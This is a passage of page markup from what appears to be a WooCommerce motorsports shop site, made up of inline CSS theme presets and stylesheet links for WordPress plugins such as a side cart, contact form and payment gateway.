linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mssmotorsportsug.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.7.1' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/flick/jquery-ui.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='custom_payment_front_css-css' href='https://mssmotorsportsug.com/wp-content/plugins/woocommerce-custom-payment-gateway-pro/includes/assets/css/front.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='hint-css-css' href='https://mssmotorsportsug.com/wp-content/plugins/woocommerce-custom-payment-gateway-pro/includes/assets/css/hint.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.7.1' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.7.1' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.7.1' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#f97d02;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#0a0b1a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#000000;}.woocommerce-MyAccount-navigation-link.is-active a{color:#0c0f16;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#f97d02;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-5);
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-5);
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-5);
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://mssmotorsportsug.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://mssmotorsportsug.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.6.5' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
